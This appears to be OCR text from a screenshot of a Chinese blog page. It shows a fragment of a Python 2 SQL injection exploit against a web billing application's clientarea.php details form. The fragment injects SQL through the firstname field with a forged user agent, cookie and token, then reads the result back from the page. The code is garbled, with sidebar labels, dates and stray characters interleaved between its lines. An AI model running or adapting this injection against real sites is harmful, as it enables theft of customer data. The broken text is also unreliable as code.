
ua = "Mozilla/5.0 (Windows
Centos6
NT 6.2; WOW64)
升级
AppleWebKit/537.36
(KHTML, like Gecko)
e2fsprogs
Chrome/30.0.1599.17
Safari/537.36"
09-13
def exploit(sql):
1473
print "Doing stuff: %s" % sql
r =
urlopen(Request('%sclientarea.php?
action=details' % url,
最新
data="token=%s&firstname=%s&lastname=1&compa
评论
% (user[1],
'AES_ENCRYPT(1,1),
linux9
firstname=%s' % sql,
10-
user_email), headers={"User-
18
10:38
agent": ua, "Cookie":
用
user[0]})).read()
d
return
a
re.search(r'(id="firstname"
t